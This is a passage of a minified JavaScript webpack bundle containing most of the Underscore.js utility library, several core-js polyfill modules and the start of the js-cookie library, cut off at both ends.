Array]"===u;if(!s&&B(e)){if(F(e)!==F(n))return!1;if(e.buffer===n.buffer&&e.byteOffset===n.byteOffset)return!0;s=!0}if(!s){if("object"!=typeof e||"object"!=typeof n)return!1;var a=e.constructor,c=n.constructor;if(a!==c&&!(w(a)&&a instanceof a&&w(c)&&c instanceof c)&&"constructor"in e&&"constructor"in n)return!1}o=o||[];var f=(r=r||[]).length;for(;f--;)if(r[f]===e)return o[f]===n;if(r.push(e),o.push(n),s){if((f=e.length)!==n.length)return!1;for(;f--;)if(!J(e[f],n[f],r,o))return!1}else{var l,p=V(e);if(f=p.length,V(n).length!==f)return!1;for(;f--;)if(l=p[f],!R(n,l)||!J(e[l],n[l],r,o))return!1}return r.pop(),o.pop(),!0}(t,e,n,r)}function q(t,e){return J(t,e)}function Y(t){if(!u(t))return[];var e=[];for(var n in t)e.push(n);return i.h&&U(t,e),e}function $(t){var e=z(t);return function(n){if(null==n)return!1;var r=Y(n);if(z(r))return!1;for(var i=0;i<e;i++)if(!w(n[t[i]]))return!1;return t!==et||!w(n[X])}}var X="forEach",Q=["clear","delete"],Z=["get","has","set"],tt=Q.concat(X,Z),et=Q.concat(Z),nt=["add"].concat(Q,X,"has"),rt=O?$(tt):l("Map"),it=O?$(et):l("WeakMap"),ot=O?$(nt):l("Set"),ut=l("WeakSet");function st(t){for(var e=V(t),n=e.length,r=Array(n),i=0;i<n;i++)r[i]=t[e[i]];return r}function at(t){for(var e=V(t),n=e.length,r=Array(n),i=0;i<n;i++)r[i]=[e[i],t[e[i]]];return r}function ct(t){for(var e={},n=V(t),r=0,i=n.length;r<i;r++)e[t[n[r]]]=n[r];return e}function ft(t){var e=[];for(var n in t)w(t[n])&&e.push(n);return e.sort()}function lt(t,e){return function(n){var r=arguments.length;if(e&&(n=Object(n)),r<2||null==n)return n;for(var i=1;i<r;i++)for(var o=arguments[i],u=t(o),s=u.length,a=0;a<s;a++){var c=u[a];e&&void 0!==n[c]||(n[c]=o[c])}return n}}var pt=lt(Y),ht=lt(V),dt=lt(Y,!0);function gt(t){if(!u(t))return{};if(i.j)return Object(i.j)(t);var e=function(){};e.prototype=t;var n=new e;return e.prototype=null,n}function vt(t,e){var n=gt(t);return e&&ht(n,e),n}function yt(t){return u(t)?I(t)?t.slice():pt({},t):t}function mt(t,e){return e(t),t}function bt(t){return I(t)?t:[t]}function xt(t){return H.toPath(t)}function wt(t,e){for(var n=e.length,r=0;r<n;r++){if(null==t)return;t=t[e[r]]}return n?t:void 0}function kt(t,e,n){var r=wt(t,xt(e));return a(r)?n:r}function St(t,e){for(var n=(e=xt(e)).length,r=0;r<n;r++){var i=e[r];if(!R(t,i))return!1;t=t[i]}return!!n}function Ot(t){return t}function Et(t){return t=ht({},t),function(e){return K(e,t)}}function jt(t){return t=xt(t),function(e){return wt(e,t)}}function It(t,e,n){if(void 0===e)return t;switch(null==n?3:n){case 1:return function(n){return t.call(e,n)};case 3:return function(n,r,i){return t.call(e,n,r,i)};case 4:return function(n,r,i,o){return t.call(e,n,r,i,o)}}return function(){return t.apply(e,arguments)}}function Rt(t,e,n){return null==t?Ot:w(t)?It(t,e,n):u(t)&&!I(t)?Et(t):jt(t)}function At(t,e){return Rt(t,e,1/0)}function _t(t,e,n){return H.iteratee!==At?H.iteratee(t,e):Rt(t,e,n)}function Pt(t,e,n){e=_t(e,n);for(var r=V(t),i=r.length,o={},u=0;u<i;u++){var s=r[u];o[s]=e(t[s],s,t)}return o}function Nt(){}function Lt(t){return null==t?Nt:function(e){return kt(t,e)}}function Tt(t,e,n){var r=Array(Math.max(0,t));e=It(e,n,1);for(var i=0;i<t;i++)r[i]=e(i);return r}function Ct(t,e){return null==e&&(e=t,t=0),t+Math.floor(Math.random()*(e-t+1))}H.toPath=bt,H.iteratee=At;var Ft=Date.now||function(){return(new Date).getTime()};function Mt(t){var e=function(e){return t[e]},n="(?:"+V(t).join("|")+")",r=RegExp(n),i=RegExp(n,"g");return function(t){return t=null==t?"":""+t,r.test(t)?t.replace(i,e):t}}var Dt={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},Bt=Mt(Dt),zt=Mt(ct(Dt)),Ut=H.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},Vt=/(.)^/,Wt={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Kt=/\\|'|\r|\n|\u2028|\u2029/g;function Ht(t){return"\\"+Wt[t]}var Gt=/^\s*(\w|\$)+\s*$/;function Jt(t,e,n){!e&&n&&(e=n),e=dt({},e,H.templateSettings);var r=RegExp([(e.escape||Vt).source,(e.interpolate||Vt).source,(e.evaluate||Vt).source].join("|")+"|$","g"),i=0,o="__p+='";t.replace(r,(function(e,n,r,u,s){return o+=t.slice(i,s).replace(Kt,Ht),i=s+e.length,n?o+="'+\n((__t=("+n+"))==null?'':_.escape(__t))+\n'":r?o+="'+\n((__t=("+r+"))==null?'':__t)+\n'":u&&(o+="';\n"+u+"\n__p+='"),e})),o+="';\n";var u,s=e.variable;if(s){if(!Gt.test(s))throw new Error("variable is not a bare identifier: "+s)}else o="with(obj||{}){\n"+o+"}\n",s="obj";o="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+o+"return __p;\n";try{u=new Function(s,"_",o)}catch(t){throw t.source=o,t}var a=function(t){return u.call(this,t,H)};return a.source="function("+s+"){\n"+o+"}",a}function qt(t,e,n){var r=(e=xt(e)).length;if(!r)return w(n)?n.call(t):n;for(var i=0;i<r;i++){var o=null==t?void 0:t[e[i]];void 0===o&&(o=n,i=r),t=w(o)?o.call(t):o}return t}var Yt=0;function $t(t){var e=++Yt+"";return t?t+e:e}function Xt(t){var e=H(t);return e._chain=!0,e}function Qt(t,e,n,r,i){if(!(r instanceof e))return t.apply(n,i);var o=gt(t.prototype),s=t.apply(o,i);return u(s)?s:o}var Zt=o((function(t,e){var n=Zt.placeholder,r=function(){for(var i=0,o=e.length,u=Array(o),s=0;s<o;s++)u[s]=e[s]===n?arguments[i++]:e[s];for(;i<arguments.length;)u.push(arguments[i++]);return Qt(t,r,this,this,u)};return r}));Zt.placeholder=H;var te=Zt,ee=o((function(t,e,n){if(!w(t))throw new TypeError("Bind must be called on a function");var r=o((function(i){return Qt(t,r,e,this,n.concat(i))}));return r})),ne=T(z);function re(t,e,n,r){if(r=r||[],e||0===e){if(e<=0)return r.concat(t)}else e=1/0;for(var i=r.length,o=0,u=z(t);o<u;o++){var s=t[o];if(ne(s)&&(I(s)||_(s)))if(e>1)re(s,e-1,n,r),i=r.length;else for(var a=0,c=s.length;a<c;)r[i++]=s[a++];else n||(r[i++]=s)}return r}var ie=o((function(t,e){var n=(e=re(e,!1,!1)).length;if(n<1)throw new Error("bindAll must be passed function names");for(;n--;){var r=e[n];t[r]=ee(t[r],t)}return t}));function oe(t,e){var n=function(r){var i=n.cache,o=""+(e?e.apply(this,arguments):r);return R(i,o)||(i[o]=t.apply(this,arguments)),i[o]};return n.cache={},n}var ue=o((function(t,e,n){return setTimeout((function(){return t.apply(null,n)}),e)})),se=te(ue,H,1);function ae(t,e,n){var r,i,o,u,s=0;n||(n={});var a=function(){s=!1===n.leading?0:Ft(),r=null,u=t.apply(i,o),r||(i=o=null)},c=function(){var c=Ft();s||!1!==n.leading||(s=c);var f=e-(c-s);return i=this,o=arguments,f<=0||f>e?(r&&(clearTimeout(r),r=null),s=c,u=t.apply(i,o),r||(i=o=null)):r||!1===n.trailing||(r=setTimeout(a,f)),u};return c.cancel=function(){clearTimeout(r),s=0,r=i=o=null},c}function ce(t,e,n){var r,i,u,s,a,c=function(){var o=Ft()-i;e>o?r=setTimeout(c,e-o):(r=null,n||(s=t.apply(a,u)),r||(u=a=null))},f=o((function(o){return a=this,u=o,i=Ft(),r||(r=setTimeout(c,e),n&&(s=t.apply(a,u))),s}));return f.cancel=function(){clearTimeout(r),r=u=a=null},f}function fe(t,e){return te(e,t)}function le(t){return function(){return!t.apply(this,arguments)}}function pe(){var t=arguments,e=t.length-1;return function(){for(var n=e,r=t[e].apply(this,arguments);n--;)r=t[n].call(this,r);return r}}function he(t,e){return function(){if(--t<1)return e.apply(this,arguments)}}function de(t,e){var n;return function(){return--t>0&&(n=e.apply(this,arguments)),t<=1&&(e=null),n}}var ge=te(de,2);function ve(t,e,n){e=_t(e,n);for(var r,i=V(t),o=0,u=i.length;o<u;o++)if(e(t[r=i[o]],r,t))return r}function ye(t){return function(e,n,r){n=_t(n,r);for(var i=z(e),o=t>0?0:i-1;o>=0&&o<i;o+=t)if(n(e[o],o,e))return o;return-1}}var me=ye(1),be=ye(-1);function xe(t,e,n,r){for(var i=(n=_t(n,r,1))(e),o=0,u=z(t);o<u;){var s=Math.floor((o+u)/2);n(t[s])<i?o=s+1:u=s}return o}function we(t,e,n){return function(r,o,u){var s=0,a=z(r);if("number"==typeof u)t>0?s=u>=0?u:Math.max(u+a,s):a=u>=0?Math.min(u+1,a):u+a+1;else if(n&&u&&a)return r[u=n(r,o)]===o?u:-1;if(o!=o)return(u=e(i.q.call(r,s,a),N))>=0?u+s:-1;for(u=t>0?s:a-1;u>=0&&u<a;u+=t)if(r[u]===o)return u;return-1}}var ke=we(1,me,xe),Se=we(-1,be);function Oe(t,e,n){var r=(ne(t)?me:ve)(t,e,n);if(void 0!==r&&-1!==r)return t[r]}function Ee(t,e){return Oe(t,Et(e))}function je(t,e,n){var r,i;if(e=It(e,n),ne(t))for(r=0,i=t.length;r<i;r++)e(t[r],r,t);else{var o=V(t);for(r=0,i=o.length;r<i;r++)e(t[o[r]],o[r],t)}return t}function Ie(t,e,n){e=_t(e,n);for(var r=!ne(t)&&V(t),i=(r||t).length,o=Array(i),u=0;u<i;u++){var s=r?r[u]:u;o[u]=e(t[s],s,t)}return o}function Re(t){var e=function(e,n,r,i){var o=!ne(e)&&V(e),u=(o||e).length,s=t>0?0:u-1;for(i||(r=e[o?o[s]:s],s+=t);s>=0&&s<u;s+=t){var a=o?o[s]:s;r=n(r,e[a],a,e)}return r};return function(t,n,r,i){var o=arguments.length>=3;return e(t,It(n,i,4),r,o)}}var Ae=Re(1),_e=Re(-1);function Pe(t,e,n){var r=[];return e=_t(e,n),je(t,(function(t,n,i){e(t,n,i)&&r.push(t)})),r}function Ne(t,e,n){return Pe(t,le(_t(e)),n)}function Le(t,e,n){e=_t(e,n);for(var r=!ne(t)&&V(t),i=(r||t).length,o=0;o<i;o++){var u=r?r[o]:o;if(!e(t[u],u,t))return!1}return!0}function Te(t,e,n){e=_t(e,n);for(var r=!ne(t)&&V(t),i=(r||t).length,o=0;o<i;o++){var u=r?r[o]:o;if(e(t[u],u,t))return!0}return!1}function Ce(t,e,n,r){return ne(t)||(t=st(t)),("number"!=typeof n||r)&&(n=0),ke(t,e,n)>=0}var Fe=o((function(t,e,n){var r,i;return w(e)?i=e:(e=xt(e),r=e.slice(0,-1),e=e[e.length-1]),Ie(t,(function(t){var o=i;if(!o){if(r&&r.length&&(t=wt(t,r)),null==t)return;o=t[e]}return null==o?o:o.apply(t,n)}))}));function Me(t,e){return Ie(t,jt(e))}function De(t,e){return Pe(t,Et(e))}function Be(t,e,n){var r,i,o=-1/0,u=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof t[0]&&null!=t)for(var s=0,a=(t=ne(t)?t:st(t)).length;s<a;s++)null!=(r=t[s])&&r>o&&(o=r);else e=_t(e,n),je(t,(function(t,n,r){((i=e(t,n,r))>u||i===-1/0&&o===-1/0)&&(o=t,u=i)}));return o}function ze(t,e,n){var r,i,o=1/0,u=1/0;if(null==e||"number"==typeof e&&"object"!=typeof t[0]&&null!=t)for(var s=0,a=(t=ne(t)?t:st(t)).length;s<a;s++)null!=(r=t[s])&&r<o&&(o=r);else e=_t(e,n),je(t,(function(t,n,r){((i=e(t,n,r))<u||i===1/0&&o===1/0)&&(o=t,u=i)}));return o}function Ue(t,e,n){if(null==e||n)return ne(t)||(t=st(t)),t[Ct(t.length-1)];var r=ne(t)?yt(t):st(t),i=z(r);e=Math.max(Math.min(e,i),0);for(var o=i-1,u=0;u<e;u++){var s=Ct(u,o),a=r[u];r[u]=r[s],r[s]=a}return r.slice(0,e)}function Ve(t){return Ue(t,1/0)}function We(t,e,n){var r=0;return e=_t(e,n),Me(Ie(t,(function(t,n,i){return{value:t,index:r++,criteria:e(t,n,i)}})).sort((function(t,e){var n=t.criteria,r=e.criteria;if(n!==r){if(n>r||void 0===n)return 1;if(n<r||void 0===r)return-1}return t.index-e.index})),"value")}function Ke(t,e){return function(n,r,i){var o=e?[[],[]]:{};return r=_t(r,i),je(n,(function(e,i){var u=r(e,i,n);t(o,e,u)})),o}}var He=Ke((function(t,e,n){R(t,n)?t[n].push(e):t[n]=[e]})),Ge=Ke((function(t,e,n){t[n]=e})),Je=Ke((function(t,e,n){R(t,n)?t[n]++:t[n]=1})),qe=Ke((function(t,e,n){t[n?0:1].push(e)}),!0),Ye=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function $e(t){return t?I(t)?i.q.call(t):p(t)?t.match(Ye):ne(t)?Ie(t,Ot):st(t):[]}function Xe(t){return null==t?0:ne(t)?t.length:V(t).length}function Qe(t,e,n){return e in n}var Ze=o((function(t,e){var n={},r=e[0];if(null==t)return n;w(r)?(e.length>1&&(r=It(r,e[1])),e=Y(t)):(r=Qe,e=re(e,!1,!1),t=Object(t));for(var i=0,o=e.length;i<o;i++){var u=e[i],s=t[u];r(s,u,t)&&(n[u]=s)}return n})),tn=o((function(t,e){var n,r=e[0];return w(r)?(r=le(r),e.length>1&&(n=e[1])):(e=Ie(re(e,!1,!1),String),r=function(t,n){return!Ce(e,n)}),Ze(t,r,n)}));function en(t,e,n){return i.q.call(t,0,Math.max(0,t.length-(null==e||n?1:e)))}function nn(t,e,n){return null==t||t.length<1?null==e||n?void 0:[]:null==e||n?t[0]:en(t,t.length-e)}function rn(t,e,n){return i.q.call(t,null==e||n?1:e)}function on(t,e,n){return null==t||t.length<1?null==e||n?void 0:[]:null==e||n?t[t.length-1]:rn(t,Math.max(0,t.length-e))}function un(t){return Pe(t,Boolean)}function sn(t,e){return re(t,e,!1)}var an=o((function(t,e){return e=re(e,!0,!0),Pe(t,(function(t){return!Ce(e,t)}))})),cn=o((function(t,e){return an(t,e)}));function fn(t,e,n,r){c(e)||(r=n,n=e,e=!1),null!=n&&(n=_t(n,r));for(var i=[],o=[],u=0,s=z(t);u<s;u++){var a=t[u],f=n?n(a,u,t):a;e&&!n?(u&&o===f||i.push(a),o=f):n?Ce(o,f)||(o.push(f),i.push(a)):Ce(i,a)||i.push(a)}return i}var ln=o((function(t){return fn(re(t,!0,!0))}));function pn(t){for(var e=[],n=arguments.length,r=0,i=z(t);r<i;r++){var o=t[r];if(!Ce(e,o)){var u;for(u=1;u<n&&Ce(arguments[u],o);u++);u===n&&e.push(o)}}return e}function hn(t){for(var e=t&&Be(t,z).length||0,n=Array(e),r=0;r<e;r++)n[r]=Me(t,r);return n}var dn=o(hn);function gn(t,e){for(var n={},r=0,i=z(t);r<i;r++)e?n[t[r]]=e[r]:n[t[r][0]]=t[r][1];return n}function vn(t,e,n){null==e&&(e=t||0,t=0),n||(n=e<t?-1:1);for(var r=Math.max(Math.ceil((e-t)/n),0),i=Array(r),o=0;o<r;o++,t+=n)i[o]=t;return i}function yn(t,e){if(null==e||e<1)return[];for(var n=[],r=0,o=t.length;r<o;)n.push(i.q.call(t,r,r+=e));return n}function mn(t,e){return t._chain?H(e).chain():e}function bn(t){return je(ft(t),(function(e){var n=H[e]=t[e];H.prototype[e]=function(){var t=[this._wrapped];return i.o.apply(t,arguments),mn(this,n.apply(H,t))}})),H}je(["pop","push","reverse","shift","sort","splice","unshift"],(function(t){var e=i.a[t];H.prototype[t]=function(){var n=this._wrapped;return null!=n&&(e.apply(n,arguments),"shift"!==t&&"splice"!==t||0!==n.length||delete n[0]),mn(this,n)}})),je(["concat","join","slice"],(function(t){var e=i.a[t];H.prototype[t]=function(){var t=this._wrapped;return null!=t&&(t=e.apply(t,arguments)),mn(this,t)}}));var xn=H,wn=bn(r);wn._=wn;var kn=wn},"/GqU":function(t,e,n){"use strict";var r=n("RK3t"),i=n("HYAF");t.exports=function(t){return r(i(t))}},"/OPJ":function(t,e,n){"use strict";var r=n("0Dky"),i=n("z+kr").RegExp;t.exports=r((function(){var t=i(".","s");return!(t.dotAll&&t.test("\n")&&"s"===t.flags)}))},"/b8u":function(t,e,n){"use strict";var r=n("BPiQ");t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},"/byt":function(t,e,n){"use strict";t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},"07d7":function(t,e,n){"use strict";var r=n("AO7/"),i=n("yy0I"),o=n("sEFX");r||i(Object.prototype,"toString",o,{unsafe:!0})},"0BK2":function(t,e,n){"use strict";t.exports={}},"0Dky":function(t,e,n){"use strict";t.exports=function(t){try{return!!t()}catch(t){return!0}}},"0GbY":function(t,e,n){"use strict";var r=n("z+kr"),i=n("Fib7"),o=function(t){return i(t)?t:void 0};t.exports=function(t,e){return arguments.length<2?o(r[t]):r[t]&&r[t][e]}},"0eef":function(t,e,n){"use strict";var r={}.propertyIsEnumerable,i=Object.getOwnPropertyDescriptor,o=i&&!r.call({1:2},1);e.f=o?function(t){var e=i(this,t);return!!e&&e.enumerable}:r},"0lZ3":function(t,e,n){"use strict";var r=n("z+kr");t.exports=r.Promise},"0oug":function(t,e,n){"use strict";n("4GWN")("iterator")},"0rvr":function(t,e,n){"use strict";var r=n("coJu"),i=n("hh1v"),o=n("HYAF"),u=n("O741");t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=r(Object.prototype,"__proto__","set"))(n,[]),e=n instanceof Array}catch(t){}return function(n,r){return o(n),u(r),i(n)?(e?t(n,r):n.__proto__=r,n):n}}():void 0)},"14Sl":function(t,e,n){"use strict";n("rB9j");var r=n("xluM"),i=n("yy0I"),o=n("kmMV"),u=n("0Dky"),s=n("tiKp"),a=n("kRJp"),c=s("species"),f=RegExp.prototype;t.exports=function(t,e,n,l){var p=s(t),h=!u((function(){var e={};return e[p]=function(){return 7},7!==""[t](e)})),d=h&&!u((function(){var e=!1,n=/a/;return"split"===t&&((n={}).constructor={},n.constructor[c]=function(){return n},n.flags="",n[p]=/./[p]),n.exec=function(){return e=!0,null},n[p](""),!e}));if(!h||!d||n){var g=/./[p],v=e(p,""[t],(function(t,e,n,i,u){var s=e.exec;return s===o||s===f.exec?h&&!u?{done:!0,value:r(g,e,n,i)}:{done:!0,value:r(t,n,e,i)}:{done:!1}}));i(String.prototype,t,v[0]),i(f,p,v[1])}l&&a(f[p],"sham",!0)}},"1E5z":function(t,e,n){"use strict";var r=n("m/L8").f,i=n("Gi26"),o=n("tiKp")("toStringTag");t.exports=function(t,e,n){t&&!n&&(t=t.prototype),t&&!i(t,o)&&r(t,o,{configurable:!0,value:e})}},"1tal":function(t,e,n){"use strict";var r=TypeError;t.exports=function(t,e){if(t<e)throw new r("Not enough arguments");return t}},"28Bw":function(t,e,n){var r=n("wJCb"),i=n("il3H");t.exports=n("rOva")?function(t,e,n){return r.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},"2bX/":function(t,e,n){"use strict";var r=n("0GbY"),i=n("Fib7"),o=n("OpvP"),u=n("/b8u"),s=Object;t.exports=u?function(t){return"symbol"==typeof t}:function(t){var e=r("Symbol");return i(e)&&o(e.prototype,s(t))}},"2fXf":function(t,e,n){"use strict";var r=n("I+eb"),i=n("z+kr"),o=n("xluM"),u=n("4zBA"),s=n("xDBR"),a=n("g6v/"),c=n("BPiQ"),f=n("0Dky"),l=n("Gi26"),p=n("OpvP"),h=n("glrk"),d=n("/GqU"),g=n("oEtG"),v=n("V37c"),y=n("XGwC"),m=n("fHMY"),b=n("33Wh"),x=n("JBy8"),w=n("BX/b"),k=n("dBg+"),S=n("Bs8V"),O=n("m/L8"),E=n("N+g0"),j=n("0eef"),I=n("yy0I"),R=n("7dAM"),A=n("VpIT"),_=n("93I0"),P=n("0BK2"),N=n("kOOl"),L=n("tiKp"),T=n("5Tg+"),C=n("4GWN"),F=n("V7lt"),M=n("1E5z"),D=n("afO8"),B=n("tycR").forEach,z=_("hidden"),U=D.set,V=D.getterFor("Symbol"),W=Object.prototype,K=i.Symbol,H=K&&K.prototype,G=i.RangeError,J=i.TypeError,q=i.QObject,Y=S.f,$=O.f,X=w.f,Q=j.f,Z=u([].push),tt=A("symbols"),et=A("op-symbols"),nt=A("wks"),rt=!q||!q.prototype||!q.prototype.findChild,it=function(t,e,n){var r=Y(W,e);r&&delete W[e],$(t,e,n),r&&t!==W&&$(W,e,r)},ot=a&&f((function(){return 7!==m($({},"a",{get:function(){return $(this,"a",{value:7}).a}})).a}))?it:$,ut=function(t,e){var n=tt[t]=m(H);return U(n,{type:"Symbol",tag:t,description:e}),a||(n.description=e),n},st=function(t,e,n){t===W&&st(et,e,n),h(t);var r=g(e);return h(n),l(tt,r)?(n.enumerable?(l(t,z)&&t[z][r]&&(t[z][r]=!1),n=m(n,{enumerable:y(0,!1)})):(l(t,z)||$(t,z,y(1,m(null))),t[z][r]=!0),ot(t,r,n)):$(t,r,n)},at=function(t,e){h(t);var n=d(e),r=b(n).concat(pt(n));return B(r,(function(e){a&&!o(ct,n,e)||st(t,e,n[e])})),t},ct=function(t){var e=g(t),n=o(Q,this,e);return!(this===W&&l(tt,e)&&!l(et,e))&&(!(n||!l(this,e)||!l(tt,e)||l(this,z)&&this[z][e])||n)},ft=function(t,e){var n=d(t),r=g(e);if(n!==W||!l(tt,r)||l(et,r)){var i=Y(n,r);return!i||!l(tt,r)||l(n,z)&&n[z][r]||(i.enumerable=!0),i}},lt=function(t){var e=X(d(t)),n=[];return B(e,(function(t){l(tt,t)||l(P,t)||Z(n,t)})),n},pt=function(t){var e=t===W,n=X(e?et:d(t)),r=[];return B(n,(function(t){!l(tt,t)||e&&!l(W,t)||Z(r,tt[t])})),r};c||(I(H=(K=function(){if(p(H,this))throw new J("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?v(arguments[0]):void 0,e=N(t),n=function(t){var r=void 0===this?i:this;r===W&&o(n,et,t),l(r,z)&&l(r[z],e)&&(r[z][e]=!1);var u=y(1,t);try{ot(r,e,u)}catch(t){if(!(t instanceof G))throw t;it(r,e,u)}};return a&&rt&&ot(W,e,{configurable:!0,set:n}),ut(e,t)}).prototype,"toString",(function(){return V(this).tag})),I(K,"withoutSetter",(function(t){return ut(N(t),t)})),j.f=ct,O.f=st,E.f=at,S.f=ft,x.f=w.f=lt,k.f=pt,T.f=function(t){return ut(L(t),t)},a&&(R(H,"description",{configurable:!0,get:function(){return V(this).description}}),s||I(W,"propertyIsEnumerable",ct,{unsafe:!0}))),r({global:!0,constructor:!0,wrap:!0,forced:!c,sham:!c},{Symbol:K}),B(b(nt),(function(t){C(t)})),r({target:"Symbol",stat:!0,forced:!c},{useSetter:function(){rt=!0},useSimple:function(){rt=!1}}),r({target:"Object",stat:!0,forced:!c,sham:!a},{create:function(t,e){return void 0===e?m(t):at(m(t),e)},defineProperty:st,defineProperties:at,getOwnPropertyDescriptor:ft}),r({target:"Object",stat:!0,forced:!c},{getOwnPropertyNames:lt}),F(),M(K,"Symbol"),P[z]=!0},"33Wh":function(t,e,n){"use strict";var r=n("yoRg"),i=n("eDl+");t.exports=Object.keys||function(t){return r(t,i)}},"3Eq5":function(t,e,n){"use strict";var r=n("We1y"),i=n("cjT7");t.exports=function(t,e){var n=t[e];return i(n)?void 0:r(n)}},"3MOf":function(t,e,n){"use strict";var r=n("rpNk").IteratorPrototype,i=n("fHMY"),o=n("XGwC"),u=n("1E5z"),s=n("P4y1"),a=function(){return this};t.exports=function(t,e,n,c){var f=e+" Iterator";return t.prototype=i(r,{next:o(+!c,n)}),u(t,f,!1,!0),s[f]=a,t}},"3bBZ":function(t,e,n){"use strict";var r=n("z+kr"),i=n("/byt"),o=n("eFrH"),u=n("4mDm"),s=n("kRJp"),a=n("1E5z"),c=n("tiKp")("iterator"),f=u.values,l=function(t,e){if(t){if(t[c]!==f)try{s(t,c,f)}catch(e){t[c]=f}if(a(t,e,!0),i[e])for(var n in u)if(t[n]!==u[n])try{s(t,n,u[n])}catch(e){t[n]=u[n]}}};for(var p in i)l(r[p]&&r[p].prototype,p);l(o,"DOMTokenList")},"3sjq":function(t,e,n){t.exports=!n("rOva")&&!n("RcDP")((function(){return 7!=Object.defineProperty(n("QvR3")("div"),"a",{get:function(){return 7}}).a}))},"4Brf":function(t,e,n){"use strict";var r=n("I+eb"),i=n("g6v/"),o=n("z+kr"),u=n("4zBA"),s=n("Gi26"),a=n("Fib7"),c=n("OpvP"),f=n("V37c"),l=n("7dAM"),p=n("6JNq"),h=o.Symbol,d=h&&h.prototype;if(i&&a(h)&&(!("description"in d)||void 0!==h().description)){var g={},v=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:f(arguments[0]),e=c(d,this)?new h(t):void 0===t?h():h(t);return""===t&&(g[e]=!0),e};p(v,h),v.prototype=d,d.constructor=v;var y="Symbol(description detection)"===String(h("description detection")),m=u(d.valueOf),b=u(d.toString),x=/^Symbol\((.*)\)[^)]+$/,w=u("".replace),k=u("".slice);l(d,"description",{configurable:!0,get:function(){var t=m(this);if(s(g,t))return"";var e=b(t),n=y?k(e,7,-1):w(e,x,"$1");return""===n?void 0:n}}),r({global:!0,constructor:!0,forced:!0},{Symbol:v})}},"4GWN":function(t,e,n){"use strict";var r=n("Qo9l"),i=n("Gi26"),o=n("5Tg+"),u=n("m/L8").f;t.exports=function(t){var e=r.Symbol||(r.Symbol={});i(e,t)||u(e,t,{value:o.f(t)})}},"4WOD":function(t,e,n){"use strict";var r=n("Gi26"),i=n("Fib7"),o=n("ewvW"),u=n("93I0"),s=n("4Xet"),a=u("IE_PROTO"),c=Object,f=c.prototype;t.exports=s?c.getPrototypeOf:function(t){var e=o(t);if(r(e,a))return e[a];var n=e.constructor;return i(n)&&e instanceof n?n.prototype:e instanceof c?f:null}},"4Xet":function(t,e,n){"use strict";var r=n("0Dky");t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},"4l63":function(t,e,n){"use strict";var r=n("I+eb"),i=n("wg0c");r({global:!0,forced:parseInt!==i},{parseInt:i})},"4mDm":function(t,e,n){"use strict";var r=n("/GqU"),i=n("RNIs"),o=n("P4y1"),u=n("afO8"),s=n("m/L8").f,a=n("xtKg"),c=n("R1RC"),f=n("xDBR"),l=n("g6v/"),p=u.set,h=u.getterFor("Array Iterator");t.exports=a(Array,"Array",(function(t,e){p(this,{type:"Array Iterator",target:r(t),index:0,kind:e})}),(function(){var t=h(this),e=t.target,n=t.index++;if(!e||n>=e.length)return t.target=null,c(void 0,!0);switch(t.kind){case"keys":return c(n,!1);case"values":return c(e[n],!1)}return c([n,e[n]],!1)}),"values");var d=o.Arguments=o.Array;if(i("keys"),i("values"),i("entries"),!f&&l&&"values"!==d.name)try{s(d,"name",{value:"values"})}catch(t){}},"4mfi":function(t,e,n){"use strict";var r=n("4zBA"),i=n("6LWA"),o=n("Fib7"),u=n("xrYK"),s=n("V37c"),a=r([].push);t.exports=function(t){if(o(t))return t;if(i(t)){for(var e=t.length,n=[],r=0;r<e;r++){var c=t[r];"string"==typeof c?a(n,c):"number"!=typeof c&&"Number"!==u(c)&&"String"!==u(c)||a(n,s(c))}var f=n.length,l=!0;return function(t,e){if(l)return l=!1,e;if(i(this))return e;for(var r=0;r<f;r++)if(n[r]===t)return e}}}},"4zBA":function(t,e,n){"use strict";var r=n("QNWe"),i=Function.prototype,o=i.call,u=r&&i.bind.bind(o,o);t.exports=r?u:function(t){return function(){return o.apply(t,arguments)}}},"5Tg+":function(t,e,n){"use strict";var r=n("tiKp");e.f=r},"5hps":function(t,e,n){var r,i;
/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */!function(o){if(void 0===(i="function"==typeof(r=o)?r.call(e,n,e,t):r)||(t.exports=i),!0,t.exports=o(),!!0){var u=window.Cookies,s=window.Cookies=o();s.noConflict=function(){return window.Cookies=u,s}}}((function(){function t(){for(var t=0,e={};t<arguments.length;t++){var n=arguments[t];for(var r in n)e[r]=n[r]}return e}function e(t){return t.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function n(r){function i(){}function o(e,n,o){if("undefined"!=typeof document){"number"==typeof(o=t({path:"/"},i.defaults,o)).expires&&(o.expires=new Date(1*new Date+864e5*o.expires)),o.expires=o.expires?o.expires.toUTCString():"";try{var 